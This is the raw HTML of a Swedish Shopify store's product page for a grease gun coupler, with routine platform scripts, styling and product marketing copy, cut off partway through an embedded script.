

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bustatio.com/products/strong
body_size: 50761
content:
<!doctype html>
<html class="no-js" lang="sv">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://bustatio.com/products/strong">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//bustatio.com/cdn/shop/files/bustatio-icon_68389a72-0d6b-4ac3-a283-a3b126f59b1a.png?crop=center&height=32&v=1700622225&width=32"><title>
      Starkt lås på fettkopplingar med fjäderflexslang
 &ndash; bustatio</title>

    
      <meta name="description" content="  Sluta med slöseri och oreda genom att uppgradera din fettspruta med vår smörjsprutakoppling. En enda person kan också slutföra smörjningen, vilket gör ditt smörjjobb enkelt och roligt. 【Förbättrade läckagesäkra käftar】: Fettpistolkopplingen har en kraftfull koppling med 6 käftar. De förstärkta klorna och högkvalitati">
    

    

<meta property="og:site_name" content="bustatio">
<meta property="og:url" content="https://bustatio.com/products/strong">
<meta property="og:title" content="Starkt lås på fettkopplingar med fjäderflexslang">
<meta property="og:type" content="product">
<meta property="og:description" content="  Sluta med slöseri och oreda genom att uppgradera din fettspruta med vår smörjsprutakoppling. En enda person kan också slutföra smörjningen, vilket gör ditt smörjjobb enkelt och roligt. 【Förbättrade läckagesäkra käftar】: Fettpistolkopplingen har en kraftfull koppling med 6 käftar. De förstärkta klorna och högkvalitati"><meta property="og:image" content="http://bustatio.com/cdn/shop/products/f0a51e5a08282764aecc9995a03f3684923a35b7.jpg?v=1696908448">
  <meta property="og:image:secure_url" content="https://bustatio.com/cdn/shop/products/f0a51e5a08282764aecc9995a03f3684923a35b7.jpg?v=1696908448">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="198">
  <meta property="og:price:currency" content="SEK"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Starkt lås på fettkopplingar med fjäderflexslang">
<meta name="twitter:description" content="  Sluta med slöseri och oreda genom att uppgradera din fettspruta med vår smörjsprutakoppling. En enda person kan också slutföra smörjningen, vilket gör ditt smörjjobb enkelt och roligt. 【Förbättrade läckagesäkra käftar】: Fettpistolkopplingen har en kraftfull koppling med 6 käftar. De förstärkta klorna och högkvalitati">


    <script src="//bustatio.com/cdn/shop/t/21/assets/global.js?v=55012387985970073961764123384" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/78339113235/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="97efbee42f9576a3fa3119a8cf8a5731">
<meta id="in-context-paypal-metadata" data-shop-id="78339113235" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="SEK">
<link rel="alternate" type="application/json+oembed" href="https://bustatio.com/products/strong.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=sv-SE"></script>
<script id="shopify-features" type="application/json">{"accessToken":"97efbee42f9576a3fa3119a8cf8a5731","betas":["rich-media-storefront-analytics"],"domain":"bustatio.com","predictiveSearch":true,"shopId":78339113235,"locale":"sv"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "4093dc.myshopify.com";
Shopify.locale = "sv";
Shopify.currency = {"active":"SEK","rate":"1.0"};
Shopify.country = "SE";
Shopify.theme = {"name":"202511-26 抗菌宠物洗发水 – 无需冲洗 \u0026 温和 ","id":182535651603,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "bustatio.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//bustatio.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D-iVwhuG.sv.esm.js"></script>
<script defer="defer" async type="module" src="//bustatio.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D_3wwUAB.esm.js"></script>
<script type="module">
  await import("//bustatio.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D-iVwhuG.sv.esm.js");
await import("//bustatio.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D_3wwUAB.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=4093dc.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/store_reconvert_node.js?v=2\u0026scid=YzIwYzNkMDAwZmM2MmZjY2RiYjYwMWZkN2YwNjMzZTYuMzNhODgyODNlYTAxYmNlZjMyMzU0MTJlMDk4Y2ZkYzc=\u0026shop=4093dc.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/reconvert_script_tags.mini.js?scid=YzIwYzNkMDAwZmM2MmZjY2RiYjYwMWZkN2YwNjMzZTYuMzNhODgyODNlYTAxYmNlZjMyMzU0MTJlMDk4Y2ZkYzc=\u0026shop=4093dc.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":78339113235,"offset":-18000,"reqid":"fe82783d-82cb-48c3-889d-31f5189e604f-1768681257","pageurl":"bustatio.com\/products\/strong","u":"e620c2095add","p":"product","rtyp":"product","rid":8855160684819};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Skyddas av hCaptcha',privacyText:'Integritet',termsText:'Villkor'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//bustatio.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://bustatio.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.sv.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://bustatio.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.sv.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://bustatio.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//bustatio.com/cdn/shop/t/21/compiled_assets/scripts.js?v=1541"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 233, 239, 244;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 50, 50, 50;
        --color-base-accent-1: 247, 178, 61;
        --color-base-accent-2: 54, 89, 26;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #e9eff4;
        --gradient-base-accent-1: #f7b23d;
        --gradient-base-accent-2: #36591a;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//bustatio.com/cdn/shop/t/21/assets/base.css?v=139321353752864997631764123384" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//bustatio.com/cdn/shop/t/21/assets/component-predictive-search.css?v=165644661289088488651764123384" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>

    
  
    <script src="//bustatio.com/cdn/shop/t/21/assets/jquery-1.12.0.min.js?v=180303338299147220221764123384"></script>

    <!-- <script type="text/javascript">
      if (!(Shopify.designMode)){
        if (navigator.language){
          var language = navigator.language;
        }else{
          var language = navigator.browserLanguage;
        }
        if(Intl.DateTimeFormat().resolvedOptions().timeZone == 'Asia/Shanghai' || Intl.DateTimeFormat().resolvedOptions().timeZone == 'Asia/Hong_Kong')document.location.href = 'https://www.shopify.com/';
      }
      
    </script> -->
  
	<!-- "snippets/vitals-loader.liquid" was not rendered, the associated app was uninstalled -->

<!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":8855160684819,"title":"Starkt lås på fettkopplingar med fjäderflexslang","handle":"strong","description":"\u003cdiv\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cstrong\u003eSluta med slöseri och oreda genom att uppgradera din fettspruta med vår smörjsprutakoppling. En enda person kan också slutföra smörjningen, vilket gör ditt smörjjobb enkelt och rolig\u003c\/strong\u003et.\u003c\/p\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\"\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e【Förbättrade läckagesäkra käftar】\u003c\/strong\u003e: Fettpistolkopplingen har en kraftfull koppling med 6 käftar. De förstärkta klorna och högkvalitativa tätningspackningen på fettsprutkopplingen säkerställer en lång och stabil prestanda, vilket förhindrar läckage även vid\u003cstrong\u003e 12 000 PSI\u003c\/strong\u003e extremt tryck, vilket gör att du kan arbeta effektivt.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e【Stark kompatibilitet】\u003c\/strong\u003e: Med 1\/8 \"NPT standardgänganslutning är den lätt att frigöra när den står under tryck. Den är tillämpbar på alla 1\/8\" NPT standard oljepistoler, pneumatiska oljepistoler, manuella oljepistoler, elektriska oljepistoler, som samt alla DIN- och SAE-munstycken och alla SAE- och metriska Zerk-anslutningar, helt enkelt byter ut dina befintliga fettpistolkopplingar.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e【Snabblås och släpp】:\u003c\/strong\u003e Tryck på avtryckaren och anslut den till nödvändiga oljepistoltillbehör. Spakmekanismen låser kopplingen på oljepistolen för att bilda en läcksäker tätning på fogen. Tryck på avtryckaren igen för att släppa utan att vrida eller rycka.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003e【Enhandsmanövrering】\u003c\/strong\u003e Vår fettpistolkoppling är uppgraderad till ett dubbelt handtag, som kan manövreras med en hand och sparar 50 % ansträngning, ergonomiskt. Hörnen med litet manöverutrymme kan också nås och låsas med en hand.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e【Överlägset material】\u003c\/strong\u003e: Oljepistolkopplingen är gjord av uppgraderat rostfritt stål. Den är gjord av högkvalitativt stål, som är slitstarkt och hållbart, har hög kvalitet och har god fjäderelasticitet, vilket säkerställer smidig glidning och stabil prestanda under användning.Aerospace-grade silikonkuddar kan bättre förhindra läckage.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\"\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e【Används ofta】:\u003c\/strong\u003e Verktyg för tunga oljepistoler används för fordonsunderhåll, stora maskiner och axeltransmissionssystem och är också mycket lämpliga för smörjning av jordbrukstraktorer, plogar, påldragare, såmaskiner, etc. Det är ett idealiskt val för mekanisk smörjning i vilken arbetsplats som helst som byggarbetsplatser, gruvor, gårdar, etc!\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv class=\"celwidget aplus-module 3p-module-b aplus-standard\" data-csa-c-id=\"xid39s-skv13h-x7g53k-kteqk\" data-cel-widget=\"aplus-3p-module-b\"\u003e\n\u003cdiv class=\"aplus-module-wrapper aplus-3p-fixed-width\"\u003e\n\u003cimg class=\"a-spacing-base\" src=\"https:\/\/cdn.hotishop.com\/image\/346250729247b2beec50f81e6fac57985112da30.webp\" alt=\"Grease Gun Coupler\" data-src=\"https:\/\/cdn.hotishop.com\/image\/346250729247b2beec50f81e6fac57985112da30.webp\"\u003e\n\u003ch3 class=\"a-spacing-mini\"\u003eSpecifikationer\u003c\/h3\u003e\n\u003col class=\"a-ordered-list a-vertical\"\u003e\n\u003cli\u003eMaterial: rostfritt stål\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eTryck: 10 000 PSI\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"celwidget aplus-module 3p-module-b aplus-standard\" data-csa-c-id=\"t6sceg-sitzbv-3469km-4f36x0\" data-cel-widget=\"aplus-3p-module-b\"\u003e\n\u003cdiv class=\"aplus-module-wrapper aplus-3p-fixed-width\"\u003e\n\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/3246fa27823bd4e8469f08f53c36495e37ea68ba.webp\" alt=\"\"\u003e\u003cbr\u003e\n\u003ch3 class=\"a-spacing-mini\"\u003eSnabblås och släpp\u003c\/h3\u003e\n\u003cp class=\"a-spacing-base\"\u003eTryck på avtryckaren och anslut den till nödvändiga oljepistoltillbehör. Spakmekanismen låser kopplingen på oljepistolen för att bilda en läcksäker tätning på fogen. Tryck på avtryckaren igen för att släppa utan att vrida eller rycka.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"celwidget aplus-module 3p-module-b aplus-standard\" data-csa-c-id=\"owp0vv-h8dibf-g22xgm-ormojg\" data-cel-widget=\"aplus-3p-module-b\"\u003e\n\u003cdiv class=\"aplus-module-wrapper aplus-3p-fixed-width\"\u003e\u003cimg class=\"a-spacing-base\" src=\"https:\/\/cdn.hotishop.com\/image\/6dff9fce386465b55e49918d9d337f3029014711.webp\" alt=\"Grease Gun Coupler\" data-src=\"https:\/\/cdn.hotishop.com\/image\/6dff9fce386465b55e49918d9d337f3029014711.webp\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"aplus-module-wrapper aplus-3p-fixed-width\"\u003e\n\u003cimg class=\"a-spacing-base\" src=\"https:\/\/cdn.hotishop.com\/image\/a2d5cdb2f457027c0ebec734c1bb387b790d4186.webp\" alt=\"Grease Gun Coupler\" data-src=\"https:\/\/cdn.hotishop.com\/image\/a2d5cdb2f457027c0ebec734c1bb387b790d4186.webp\"\u003e\n\u003ch3 class=\"a-spacing-mini\"\u003eSteg att använda:\u003c\/h3\u003e\n\u003cp class=\"a-spacing-base\"\u003e1. Lås smörjnippeln.\u003cbr\u003e\u003cbr\u003e2. Snäpp fast den på smörjnippeln och släpp den.\u003cbr\u003e\u003cbr\u003e3. Dockning möjliggör enkel smörjning.\u003c\/p\u003e\n\u003cp class=\"a-spacing-base\"\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/4f0302422d1b4abae0dc0aac848aaee0f685cd15.webp\" alt=\"\" width=\"614\" height=\"614\"\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cp\u003e🔒 100 % riskfritt köp 🔥\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp class=\"a-spacing-base\"\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wNDUxh\/LzE3FQlK6WU1BQjczMTMwvL1MREc0vDZHMjMzPL1CQjyxRDE4tUI6VaAEsZGQA=\"\u003c\/script\u003e \u003cscript\u003e\n  var 